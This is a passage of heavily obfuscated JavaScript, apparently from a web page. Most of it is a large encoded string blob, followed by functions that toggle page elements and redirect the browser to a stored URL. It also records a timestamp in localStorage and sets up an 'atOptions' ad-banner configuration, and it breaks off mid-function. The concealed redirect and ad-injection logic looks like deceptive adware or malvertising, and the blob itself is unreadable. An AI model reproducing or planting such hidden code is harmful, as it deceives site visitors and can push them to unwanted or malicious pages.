E$%03IHC,!48%02IH7_%1B%12%03%1BIHC%0A%0E%06%1C+%15%08%05%19H%0012-IC%0C%1A%16%06=%13%0FJ_C%5BZ%60J@A,5ZY%13%3CHA_@RS%13%3CJ1*A(YiJ:7%5CIX)%15J@A,5.%5BcIJK%5C3.%5BcIJ1*AXZc:%3CC%5C@X)%15HHA,5Z)c@J1*CRY%13%3CJK%5C3.YiJ:7%5CIX)%15J@A,5XSc:%3C7%0A%0E%06%1C+%15%08%05%19H%3E%0A9-IC%0C%1A%16%06=%13%0FJ_)%141%1BIHC%5C@6%14%0E,IC%5E%15%1D?%07%17%0316%0B%09?%60H%3CW%10:+%20s%07%14%04%14%1C%1A%1D&A%0E%10%03$%5B%5B3%13%04%1E%02%1A%1DR%60I8)%0F8%5B%5BaKI+%10+%20ZaHHA_C()c::AV3.YiJ:7*C(Y%13%3C%3C7%5C3./%13J:7*3X)%15%3C%3CC%0A%0E%06%1C+%15%08%05%19H%1C&/,IC%0C%1A%16%06=%13%0FJ_I(/c:%3CC,C(/%15%1C%07%1F%19%0B%07%1B\'%0FA;%22%02%3EZa%1A%13%0F%03%1D%01%1ChIIA,I(/%15HJ1*A(YiJ:7*%15%15%07&%02%15%03%18%06S%19%19%00,B%5E%13%01%17%3C%14%13%04W@XSc:%3CC%5C@XY%13J:7*3X)%15%3CJB%5CC(Y%13%3C%3C1%5C3./aHJB%5CIX)%15J@A,5Z%0F.%14%0F%09%03%01%1C%1Ch,3%0E:@Z%09:%04%15%1F%05%06SZ%1D%03%159_AZ)%05%0D3\'_A.Za%1C%07%1F%19%0B%07%1B\'%0FA%0D9=?Za%1A%13%0F%03%1D%01%1ChIIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c:%3C7%5EB%5B+%0B%191B%5EAZY%60J:1%5C3(Y%13%3C%3CA,C(/%15%3CJ1*5(Y%13%3C%3C1%5C3./%15H%1C%0C%02%06%10%06!%0E%0FJ%3E\'+%3E%60%02*%25;A%08%00-%15%14%18%19H&%3E%19/:%09%3C\'?/s%1C%0F\'8%1E%11)?36%3E_A.O%0D%03%14;L%0E%06%1C+%15%08%05%19H6%3E%1A-IC%0C%1A%16%06=%13%0FJ_I(/c:%3CC,CRY%13%3CJK%5C3.YiJ:7*%15%15%07&%02%15%03%18%06S7.\',B%5E%13%01%17%3C%14%13%04W@X)%13J:1%5CIX)%15%3CJ1%5C3./%15J:7*3X)%15%3C:A,5./aJIB%04%09%0A;%60HH@_10%0A%18IHC%5E%15%15%07&%02%15%03%18%06S%15%20(,B%5E%13%01%17%3C%14%13%04W@X)%13J:1%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J:7*5ZY%13%3C%1C%0C%02%06%10%06!%0E%0FJ6%0B%09?%60H%1A%18%12%1C%06%00&A%06,0%22%5B%5Bc0$%10%25@ZY;%22%1B&_AX?%1E%0E(B%5EC%10%07-3IC%0A%0E%06%1C+%15%08%05%19H%10%17%0B,I%1D-%1B%3E%5E%11%00%16\'%5B%1B$%1F%05H%1A%06%12%1CS\'%10%11,WUJH%04)%13A?%05%0C=O%60Q%0E%5CGXBA%7FDQ%12FXCC%09HZ%11%1B%0D%07R?%15%06$L)2%02%1C%5B%16%02%1E%04%16Z%1D%13%05$K@C%1D%7CQQ%5BDYVB0PQZEXZ%5B3%12%16%03%03%0B%1BZ%1D%13%05$%5E%13%10%13;%04ABG%07AByUUZZX%0BCxRPZ%5ER&%00,/%5CBG%07EBxQWXR%5EFG%7CXHQ%0C%1E%12%00h0%0E2:U%5BB\'UQZF%5BBWx%19PZGZC%5Bs%16%09%03%1B%0D%5B#\'9,V_X%1CFxQP%5E@MC%0AyQQXEAZ%01?%08%15%09%1F@%22%1D%10,H%11%14%09%00%17hIQ%05EXAFxQL%5CA_KFa%5B0%05/%25NZ~XQYAEC%1DzQW%5CFYZI*%13%04%0B%1CH2385Z%09%16%1B%16R%60Q%0E%5CGXBA~DQ%12FXCC%7FH%5B;%180%3EO?%15%06$IU%04(;,O%06%12%06%14%06%20%5EI%5C@_DDeQ%0EXG%5CAFxH%5BBG%07BBxQSXDMEG%7DWUCL%0A%01%17)%0AZ%17%220%03?c%5C%160%04%25(%05%3C%06/7L%15%11%00-%00%0AQ%14%09%00%17hIW%5CFQE_x%0ESZFZBCa%5B4%18%13&NZx%0EPZGXBG%7CDW_B%5DD%5Bs%16%15%0D9CXI*%13%04%0B%1CS%10%13;%04ABFQEExQDZ%18ZCBxRPCM=%01%16%06%5CIXAZA@pDQ%05EXCByVHQ%00%1C%14%3Cu8%00%1D:S%11%00-%00%0AQ%14%09%00%17hIQ%05EXCA~QL%5CB_F@a%5B4%18%13&N%05%3C%06/V.%09%04?cI%12=%1A%25NOu%14%0F%0E%12%0E%1A%1C-%05%5E%1D-%1B%3E%5C$%04%0F%0D%03%00I%01%1F%0C,CH@EEyRWGG%07AB%7BQWZ%5ER%5BB0UQZOQVB\'SQZG%5BG%5Bs%03%13%0F%16%03H%0F5%1C%13%0F%03%1D%01%1Ch49%1A:S%0E%14=%0F%02%1E%1E%07%1DR;%10%00$_A%08%00-%15%14%18%19H%5B%11%1F%074B%5EAX)%15%1C%0F\'8%1E%11)+.38_A.O%05%05%17?L%0E%06%1C+%15%08%05%19H%3E%1E%1A,IC%0C%1A%16%06=%13%0FJ%102%1F\'%60HJ;:&\'ZaJ%0E%1C%1E8%5B%5Bc,/9\'@ZY%05/2:_AX%19%1D%0D(B%5EC%3E$\'(IC%5C%07%155%03IHA&=%19?%60HJ/;:?ZaJ%0A?%1B!%5B%5B5%07%14%04%14%1C%1A%1D&A%0E%04%22%25%5B%5B3%13%04%1E%02%1A%1DR%60%0A4%0E$@Z%5B%13(&%20=@Z/%60,7%0D$@Z%5B5%07%14%04%14%1C%1A%1D&A(%03;%25%5B%5B3%13%04%1E%02%1A%1DR%1D%03%159_AX%19%1D%0D(B%5EC%144%0F+IC%5C)%3E=%1AIHA%102%1F\'%60HJ//%198ZaJ%0E%04%22%25%5B%5B5%07%14%04%14%1C%1A%1D&A%0A%018%25%5B%5B3%13%04%1E%02%1A%1DR%60$)-\'@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ:%22#8%60H%1A%18%12%1C%06%00&A%203%199%5B%5Bc%12.3=@ZY;%22%1B&_AX%15%12%0D4B%5EC%10%07-3IC%0A%0E%06%1C+%15%08%05%19H%1C%3E%1B+IC%0C%1A%16%06=%13%0FJ_C()c::AVC(/%15J:A,5./c:%3C7,C(/%15:JK%5C3./%15HJB_%1B%12%0B%01IHC%5D@%048%19)IC%5EA%0E%14=%0F%02%1E%1E%07%1DR%01&+%20_A%08%00-%15%14%18%19H%14($4IC%5C9%3E%3C%1CIHA%18,6:%60HJ%0D-%04&ZaJ,%3C%18!%5B%5Bc%12%08/%22@ZY/\'&%20_AX3%05.3B%5E%15%1D?%07%17%0316%07*9%60H%3CW%3E\'+%3Es%07%14%04%14%1C%1A%1D&A%0A#:%22%5B%5B3%13%04%1E%02%1A%1DR%60IJK%5C3.Y%60JJ1%5C3./%13J:7*AZX%60$%07,:@Z%5BaJIA%5C3X)%15%3C:A,5._c@J1*A%0E%14=%0F%02%1E%1E%07%1DR%0D%25%25%20_A%08%00-%15%14%18%19H&%14%0D.IC%5C%0B03%02IHA::%17?%60HJ\'!%07:ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A%06,0%22%5B%5B3%13%04%1E%02%1A%1DR%60:%3C1,5.Y%13%3CH1%5C3.YiJ:7*%15%15%07&%02%15%03%18%06S3%09%19+B%5E%13%01%17%3C%14%13%04W=%09%00%18IHA28%10;%60HJ%0D%0F%03!ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%02%22+=@Z%09:%04%15%1F%05%06SZ%13%3C:1*5X)%15H:A%5C3XY%13:%3C7,C(/%15%3C:A,5./5%07%14%04%14%1C%1A%1D&A%02=%19#%5B%5B3%13%04%1E%02%1A%1DR%094%0A!_AX%1D&4,B%5E%15%1D?%07%17%031%14/7%22%60H%3CW.#\':s%07%14%04%14%1C%1A%1D&A$2%06#%5B%5B3%02%0E%04%04%1CS+%1B%09*W%14%01=;%60H:#$%01:Za%3CZ%18%12%1C%06%00&A89%1F#LZ%112%09!%5C3.%5B%13%0A%12%09\'M%04%1A%00.IC*R%10%17%0B,I3$%008Y%13%3CM\'%0F%19?ZaHZ%17%11%1D%1D%11%3C%08%0E%04W)&%19%03IH%11%05%0D%07%07:%0FAB,5(%15$5(B%5E5X)%15H:AVC(/c@J1*CRY%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W=#%10%03IH%11%05%0D%07%07:%0FAB,5(%15$5(B%5E5X)%15H:#%1A?:Za%3C%1C%0C%02%06%10%06!%0E%0FJ%00:%169%60H%1A%18%12%1C%06%00&AI1*3%14%1E%1C(IC*C(/a:%06$%22$%5B%5B%15%1C%07%1F%19%0B%07%1B\'%0FA;:%3E9Za%1A%13%0F%03%1D%01%1ChIJK%5C3.YiJ:7%5EB%5BY%13:J1,CR)%15J@A,5.Y%13J:7*5X)%15%3C:A,5.)c:%3C7*AXZc@J1*CRY%13%3CH%17%11%1D%1D%11%3C%08%0E%04W%1B%3C+%02IH%11%05%0D%07%07:%0FAB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z_c@J1*AX)%15%1C%0F\'8%1E%11)/%0D-9_A.O%05#%158L%0E%06%1C+%15%08%05%19H%00%1B%05*IC%0C%1A%16%06=%13%0FJ_%1B%12%0B%01IHC%5C@%044%0E-IC%5E%15%15%07&%02%15%03%18%06S\'%221*B%5E%13%01%17%3C%14%13%04W@%5B#%057+B%5EAYZ//4&_AZ%5BcI$2%1E=%5B%5Ba%1C%07%1F%19%0B%07%1B\'%0FA%05%11/8Za%1A%13%0F%03%1D%01%1ChF=%1FGXGAo%1C%07%1F%19%0B%07%1B\'%0FA;%10%228Za%1A%13%0F%03%1D%01%1ChI%16%20&%20%5B%5BaJ:7%0A%0E%06%1C+%15%08%05%19H%18%11%09*IC%0C%1A%16%06=%13%0FJ_CX)c:%3C7,C(/%15LJK%5C3.%5BcIIAVC(/cIJA,C(/%15:J1*5Z%5BbI%16%0E2!%5B%5BaH%1C%0C%02%06%10%06!%0E%0FJ:%0C79%60H%1A%18%12%1C%06%00&AI;%22%02%3EZaH:\'%1B:%3EZa%3CIC%0A%0E%06%1C+%15%08%05%19H%14(%3C*IC%0C%1A%16%06=%13%0FJ_OT)%016%0D%25_A.ZaH:%05%0D%1C?Za%3C%1C%06%12%1CS;)%19*Q%11%1D%1D%11%3C%08%0E%04W!%06%19%04IH%11%05%0D%07%07:%0FAB%00.5%3E%60HH1%3E/98%60H%3CB%22%02#9%60HH%17%11%1D%1D%11%3C%08%0E%04W%03%04%1C%04IH%11%05%0D%07%07:%0FA%01%22%04:ZaJ%06,0%22%5B%5Bc%06;%06%22@ZY%057%0E#_AX%01!$4B%5EC%18\'$(IC%5C-?%20%04IH%17%11%1D%1D%11%3C%08%0E%04W-%01%17%04IH%11%05%0D%07%07:%0FA%0D1/9ZaJ0\'9%3C%5B%5Bc0$%10%25@Z%0F.%14%0F%09%03%01%1C%1Ch%06%15%02;@Z%09:%04%15%1F%05%06S?%1A%05,B%5EC%18393IC%5C)%00%10%1AIHA%102%1F\'%60HJ%09%02%0D!Za%1C%07%1F%19%0B%07%1B\'%0FA+%1818Za%1A%13%0F%03%1D%01%1Ch%208%04&@ZY%198%0C9_AX?%12%13.B%5EC%3E%3C%1B1IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W%0B%02%10%04IH%11%05%0D%07%07:%0FA%09%1E&:Za:%02%031;%5B%5B%15Z%1C%06%12%1CS%05$2*W,J%1E%1D6.%07%05%10%07%17%0C%00%12%22%04UDQ%19&$%1D%05%0F%0E%18%01jMC%01%19!%16%166%0A%02%0E%18%10Q%5Ej%08%07%01%0E%115%111%1FCFU%03%1D%1CjMC%13%15%0D%0EPdC%04%06%1B%11%1C%0C%15%02%0F%14%15J_P0%0E%06%0F%0B%07Q%5Ej%22%08:6J_P%25-%3C+UDQ%13%09Z%20H%5BJ%15%17!%0A%1F%09%12%0CQ%5Ej%03%19%05%1BJ_P1%0E%1F)%09%07%14PdC%0A%04%3E%0E%16%0B\'%0F?%09%10%07%0A%0C#%06%1BH%5BJ%17%175CMH%16%07%00PdC%5BVH%5BKMrS%5CRE%03J%1BuX%0FTMRNJ!Y%0AY%18QK%1D%20%5DCFU%04%16%0A/%0A%1FH%5BJ%10%1E0%0A%06%05UDQ%10\'%02%0C%08%09J_P5%02%0F%14%15J_P2%0A%19%01%10%11Q%5Ej%08%19%05%1C%16%1C=.%0E%06%05%13%16Q%5Ej%18%08%12%14%12%0DPdC%1F%19%0D%07Q%5Ej%1F%0E%18%09M%13%194%0A%18%03%0F%0B%09%0CjMC%13%0F%01Q%5Ej%03%1F%14%0DJ_P2%19%04%14%12%01%16%14jMC%08%09%16%09%0BxCMH%0EJ_PjMCZRM%0E%0F5E%1F%0F%0D%01%0B%1D#%1F%02%16%18%04%16%0A/%0A%1FN%1E%0D%14Wr%5D%5EYOWI@uYS%01N%01NK&_%5BPJP%1AJ#R%0ESO%07%1BNm%02%05%16%12%09%1CV(%18CFU%03%1D;-%05%1F%05%13%16Q%5Ej%0A%1B%10%18%0C%1D;*%02%07%04UDQ%1F\'%1F%22%14%18%0FQ%5Ej%0C%0E%148%0E%1C%15\'%05%1F%13?%1B-%19%25%25%0A%0D%18J_P#CMH%11%07%17%1F6%03CFU\'N,%09CMH8%5B%084jMC%01%19%06%3C%0E\'%05%1F,%14%11%0D%1D,%0E%19H%5BJ%1A%14+%08%00H%5BJ%09%0A\'%1D%0E%0E%09&%1C%1E#%1E%07%14UDQ%1B.%04%18%05%3C%06Q%5Ej/$-%3E%0D%17%0C\'%05%1F,%12%03%1D%1D&C%3CQ%11%1D%1D%11%3C%08%0E%04W1%1E$%03IH%11%05%0D%07%07:%0FAB%5C3(Y%13:JK%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J@A,5./aJIB6%25$:%60HH@_C%5B)c::K%5C3.YiJ:7*C(Y%13%3C%3C7*C(/a:J1,C()c:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,CRY%13%3C%3C7*AZ%0F.%14%0F%09%03%01%1C%1Ch%20,=?@Z%09:%04%15%1F%05%06SZ%60J:7%5CIX)%15JIA%5C3X)%15%3C:A,5X)%15%3CHC%5D@%18#),IC%5EAXZc@J1*A%0E%14=%0F%02%1E%1E%07%1DR+.;%22_A%087%3E%0931%00%18%25#%60H%3CW%19%25%3C%04*Z$%1C%1F:(\'%1855B%5E5N7%22(21%180%01;%60H%3CB2%1E%1B%20aZ4%221:N7%3E%0931_%259%22%02IHC%5C@230+IC%5E5%5B%5Bs4),%253%5B;1%0F3B%5EAXZ%09(-&_AZ/u:%3CQ%0A%0E%06%1C+%15%08%05%19H%048%19)IC%0C%1A%16%06=%13%0FJ_CX)c:%3C7,C(/%15JIA%5C3X)%15%3C:A,5.%5BeJ@A,5ZY%60I%12%0B%0E!%5B%5BaKIAVC(/cIJA,C(/%15:J1*5Z%5Ba%1C%07%1F%19%0B%07%1B\'%0FA3%3C%3C;Z;&*%22%5E%13%01%17%3C%14%13%04W=?#%06:%12-%3C%20.I5%07%14%04%14%1C%1A%1D&A4%229%20%5B%5B3%13%04%1E%02%1A%1DR%05%05%25!_AX%11=%043B%5EC%22?%065IC%5C%25%25%1D%01IHA%102%1F\'%60HJ%053-;ZaJ%12%032=%5B%5Bc%20,%25%25@ZY/\'&%20_AX#%1D%0B,B%5EC&%10%3C2IC%5C%07;:%06IHA%1C=%1F;%60HJ%0D1/9ZaJ%02)6%22%5B%5Bc%0A4%06%3E@ZY%057%0E#_AX%19%1D%0D(B%5EC%3E$\'(IC%0A%0E%06%1C+%15%08%05%19H%1C6%0D)IC%0C%1A%16%06=%13%0FJ_-?%20%04IHC,%25%1F%20%05IH7_A%0E+%03-3B%5ES%15%07&%02%15%03%18%06S#%0D))B%5E%13%01%17%3C%14%13%04W96%08%1AIHA%1C=%1F;%60HJ%09%02%0D!ZaJ$%2208%5B%5Bc%12%08/%22@ZY/;%0D?_AX%01%0F%223B%5EC:%07#-IC%5C%03&%1E%01IHA%10.48%60HJ%0D-%04&ZaJ%0E.2%20%5B%5Bc%06;%06%22@ZY%19,/%3E_AX?%1E%0E(B%5EC%22\'%22,IC%5C)%3E=%1AIHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ&1%06;%60H%1A%18%12%1C%06%00&AI%1D9%3C=ZaH:#0%229Za%3CI%19%1E%258ZaH%1C%0C%02%06%10%06!%0E%0FJ%04%09%0A;%60H%1A%18%12%1C%06%00&AIAVC(/cIJA,C(/%15:J1*5Z%5BcIJA,C(/%15:J1*5XZcJ:A,5.)c:%3C7%5EEXSc:%3CC%0A%0E%06%1C+%15%08%05%19H%3E$\'(IC%0C%1A%16%06=%13%0FJ_IR)%15J:7%5E3XSc:%3C7%0A%0E%06%1C+%15%08%05%19H%1C*:(IC%0C%1A%16%06=%13%0FJ%14%1D%16%20%60HJ%19%1E-&ZaJ%06,0%22%5B%5Bc%02%22+=@Z%0F.%14%0F%09%03%01%1C%1Ch(2%03%3E@Z%09:%04%15%1F%05%06S3%1D%0A*B%5EC%22?%065IC%5C%0F55%02IHA2$!%3E%60HJ;:&\'ZaJ4%08%03;%5B%5Bc%0A4%06%3E@Z%0F%11%18%14%20_AH%14=%0F%02%1E%1E%07%1DR#4%0D#_A%08%00-%15%14%18%19H%5BSi:%3CA,5Z)c@J1*CRY%13%3CJK%5C3./5%07%14%04%14%1C%1A%1D&A$:%14!%5B%5B3%13%04%1E%02%1A%1DR%604%0B:%3C@Z%5B%13(&%20=@Z/%60%12%00%1B$@Z%5B5%07%14%04%14%1C%1A%1D&A%068%11!%5B%5B3%13%04%1E%02%1A%1DR\'5%06\'_AX?%1E%0E(B%5EC%22?%065IC%5C92%05%04IHA20%029%60HJ%05%11/8ZaJ%0E%04%22%25%5B%5Bc04%00:@ZY%057%0E#_AX%1D.&*B%5EC%22?%065IC%5C%0B03%02IHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ%10%04\';%60H%1A%18%12%1C%06%00&A%0E%3E%10%25%5B%5Bc%12%08/%22@ZY/\'&%20_AX%11%0B%20+B%5E%15%15%07&%02%15%03%18%06S;%256(B%5E%13%01%17%3C%14%13%04W@XY%13J:7*3X)%15%3CLAVC(/aJIB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z%5BbI%16%20&%20%5B%5BaH%1C%0C%02%06%10%06!%0E%0FJ%14%01=;%60H%1A%1C%16%1AS7%220(W_X%1CDxQP%5BAMEG%7DTPCL%1F%1B%1B$%04I/%1D9:N%60Q%0EXG%5BFG%7CLW%5DDQK%5Ba%12%16%03%03%0B%1BZ%0D%0B0#%5E%13%10%13;%04ABG%10@BxU#OG%07ABxQP%5C%5ER6%18%19(%5CK%3E%09%0B9wIQ%05CXCC%7DRD%5CB%5DDFa%5BIZ%0FYBC%0CQLZ%18ZBB~TSCL%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BCC~LQ%12FXF7%0EH%5B/%1D9:O%60Q%0EXFXD@xLQ%12FYB3%09HZ%11%14%07%1D%01%3CA8%0F?!N;)%19*W1%1D%1D%11%3C%08%0E%04_%1F%25%1A%19I%20?%14=%5B%5Bd%02%00%18&@Z%5E%05%19%10&_A_+%0F(-B%5EAZZaZ%02%25-%20%5B%5Bs%0D%04%1EW)%149%01%5C8%0F?!(;)%114B%5EC%148%021IC*S%05%13:A4%085!NZx.R%5BB%5BCGxTWYZX%0BCq%20%22_F%5E1%5Bs%16%09%03%1B%0D%5B\'*#(V_X%0BCxS#XZX%1C@xPSYDAZ%01?%08%15%09%1F@&%10%0A(H%11%14%09%00%17hIQ%12N,K6%0DULZ8%5CDAxWVYBAI\'*#(W_ZE@zTTOG%07ABxQS%5C%5ES%08;)%19*1&-;:%60H%3CW.%0D;;%134%25);@ZY%11%108;_A.I%11%04)#,=;%3C%00IH7J%1F9;%1AZ%1C%08%05%0D%12%19s%02%00%19%12H%5BB%07RU%5DGYCCyQGZ%0F%5CEA%09VP.%5ER&%10%0A(%5CK6%0F8;wIQ%25E%5EGA%7DRV_@MK%5BrIQ%05CXCCxRDZ%0FYCByWHQ%15%1A%16%13#Z%1C%17%15%1A%16%13#Z%1C%18%12%1C%06%00&A(%0B%0F#H%0F.%14%0F%09%03%01%1C%1Ch%16%05/%3E@Z%09:%04%15%1F%05%06SZc@J1*CRY%13%3CHA_!%1E%25%01IHC%0A%03%3E%22%18IHQ%11%1D%1D%11%3C%08%0E%04W%1F%0B%00%02IH%11%05%0D%07%07:%0FAB,5()%15%3CJ1*A(Y%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W1%0A%07%02IH%11%22$%22%3Cu:%3CQ%14%07%1D%01%3CA%12%1F%1B%22N%119%03-B%5ES%10%1D&%12%15J%22%1E%1C8u%063%0C%3E@ZI+%0E%0F%19%03H%1C%00.+%5C3%12%12%20ZaZ%02%05%19%1B%07R%19%12%08%20J!%1A%3E%05IHQ%14%07%1D%01%3CA%0A%05-!N3%0D%201B%5ES%05%13:A,%1A%14%22NZ~WTXAEC%1DzQP%5DE%5DZI3%0D%04%1EW%07#%16%0FZ%16%02%1E%04%16Z%05%11%02%20K@C%1D~QQXG_VB0PQZE%5CZ%5B3%12%16%03%03%0B%1BZ%05%11%02%20%5E%13%10%13;%04ABA%5DE@~LQ%05EXCCzPHP:%18%108uIPSA%5EJFmQ%0EXGXC@%7CHZ%05\'%0C4O%60Q%19XF_KDmRHQ%15%1A%16%13#Z%02%0B%04%0DSZ~VV%5EAEC%1DzQUXEYZH%05%11%02%20J@C%0AzQQY4MC%1DzQQZEYZI\'1%05-%5CCH%10:%04%00%01L%0B%12%01-AIZ%18ZCB%7CTUGA%5DK@yH%5B\'%07%0B9O%60Q%0E%5EGXBC%7DDQ%12FXCC%0DHZ%11%1B%0D%07R%190%06-JJQI+%0E%0F%19%03H%18?%10\'%5C%1D%1B;8)\'1%05-*S%05%13:A,$%16/NZx%0EPZGXBD%7FDW_B%5EC%5Bs%1A%0D%0F%03H%148%1A\'Z%1D%1F%01%1F%17%60,/%0B0T%5BD~QV%5CZX%1C@xPQZFAZ%09;%16%08%1E%14%00%5B?%06%00&C%0C%0B%12%01-AIZ%18%5ECByRPOA%5DFGpH%5B\'9%094O%60Q%0EXGXBAzLW_AYD%5Bs%06+81U%5BB0VT%08%14%0CBGeQ.%5DE%5EDF~US_%5ES%11%00-%00%0AQ%14%09%00%17hIQ%05FXCByTSOG%10BBxPUCM%25=%13%0F%5CIZ%18ZCAyWSGG%10BB~WRCL%13%22#/&JW%04%1D%1F8%134%17%05=5%5B%19%059\'1%18%1A%158%15I%06%20%25.Z,%60Q%19XGXA@mQ%0EXGXCC%7CHHQ%0A%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BBDzLQ%12FXED%7BH%5B\'9%094O%60Q%19%5BGZB1eQ%0EXGYC@%7BHZ%0D=:5YcZ%03%18%12%09%18I+%00%12%0FW@C%0AyQRX6EC%1DzQP%5ECYZH%05/%00-J%0F9%20%0E%5D%0A\'/.(#;%08+7H@C%1D~QQ%5BB%5EVB0PQZF+ZH%60Q%19XGXF6mQ%0EXGXCFyHZ%08%05%0D%12%19s%1C%1C%17%22$%22%3C%13%0A%0E0%3E5%5B#%19%06&CL%15%11%00-%00%0AQ%14%09%00%17hIQ%12CXCD%0DDQ%05EXCBzTHP:%18%108u%0E1%0E0T%04%1E%1B*:;%04%019/wIQ%12EXCA%7FDQ%05EXCBzUHP_X%1CFxQPYFMEG%7DWVCL%0A%01%17)%0AZ%17%0A%15%0E%14=%0F%02%1E%1E%07%1DR%01*4,_A%08%00-%15%14%18%19H%5B#?%0D1B%5EAXZ%11%0C7!_AZ%0F&,.%1C%15F%18=%7D-%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WY@%0Fs%0F,%25%01%0A%5D7*8-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HBF5Z%0F\'8%1E%11%5C/+Q&J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SA%7B%1CZ%04:\'%05%10f%20W9;U%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DR%7BP%1CQ%19%25%3C%04*O%02/!$N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChRY%17L%06%3E=%3E%03O/D89O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&ARS%0AS%1D?%07%17%03D6188u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FA%5B@%15H%1C%05.%17%08Y%0B%04%3C%02%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJE%5C%0EI&,.%1C%15F%04&%0E+%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WYE%0Fs%0F,%25%01%0A%5D+9(+W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HAG5Z%0F\'8%1E%11%5C;.%20%20J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06S@~%1CZ%04:\'%05%10f4%0F%0B%3CU%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DRzR%1CQ%19%25%3C%04*O%16%3C%14#N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChX%1CQ%19%25%3C%04*O0%03B%22N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChPT%17L%06%3E=%3E%03O%19&_9O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&AS%5D%0AS%1D?%07%17%03D:%0CC8u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FAXO%15H%1C%05.%17%08Y!K\'%02%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJD_%0EI&,.%1C%15F%18;=*%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04W%5BG%0Fs%0F,%25%01%0A%5D?.%19*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HK%0Fs%0F,%25%01%0A%5D%15%0C%11*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HD%0Fs%0F,%25%01%0A%5D;)%12*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H@G5Z%0F\'8%1E%11%5C+%18%0A!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SA~%1CZ%04:\'%05%10f8%12%0C%3CU%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DRyP%1CQ%19%25%3C%04*O%02+%25#N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChRS%17L%06%3E=%3E%03O%1D/%228O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&ASS%0AS%1D?%07%17%03D%22%18;9u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FA%5BE%15H%1C%05.%17%08Y9E!%0F%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJDX%0EI&,.%1C%15F%007%1E&%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WZC%0Fs%0F,%25%01%0A%5D%1D20&W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HBK5%1CH\")")
}();

function cGLF() {
    var EHOF = null;
    var EbCG = 3600000;

    function gdFG(AYvG) {
        EHOF = AYvG;
        var cazG = document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1));
        var wVpG = document[nMOvb.HTqrb(0)](nMOvb.nwyrb(2));
        cazG[nMOvb.P57rb(3)][nMOvb.bjQrb(4)](nMOvb.HNPpb(5));
        wVpG[nMOvb.P57rb(3)][nMOvb.bjQrb(4)](nMOvb.HNPpb(5));
        void wVpG[nMOvb.X5Cpb(6)];
        wpdH();
    }

    function YWsG() {
        var sSjG = document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1));
        var UTmG = document[nMOvb.HTqrb(0)](nMOvb.nwyrb(2));
        sSjG[nMOvb.P57rb(3)][nMOvb.T0xpb(7)](nMOvb.HNPpb(5));
        UTmG[nMOvb.P57rb(3)][nMOvb.T0xpb(7)](nMOvb.HNPpb(5));
        var UnaH = nMOvb[nMOvb.HTqrb(8)]();
        while (UnaH < nMOvb[nMOvb.XdLrb(9)]()) switch (UnaH) {
            case (0x75bcd15 - 0O726746425):
                UnaH = EHOF ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (0O57060516 - 0xbc614d):
                UnaH = nMOvb[nMOvb.XdLrb(9)]();
                {
                    window[nMOvb.P57rb(11)][nMOvb.bjQrb(12)] = EHOF;
                }
                break;
        }
        localStorage[nMOvb.HNPpb(13)](nMOvb.X5Cpb(14), Date[nMOvb.T0xpb(15)]());
        setTimeout(function() {
            EHOF = null;
        }, EbCG);
    }

    function wpdH() {
        atOptions = {
            [nMOvb.HTqrb(16)]: nMOvb.XdLrb(17),
            [nMOvb.nwyrb(18)]: nMOvb.P57rb(19),
            [nMOvb.bjQrb(20)]: 250,
            [nMOvb.HNPpb(21)]: 300,
            [nMOvb.X5Cpb(22)]: {}
        };
        var QkUG = document[nMOvb.T0xpb(23)](nMOvb.HTqrb(24));
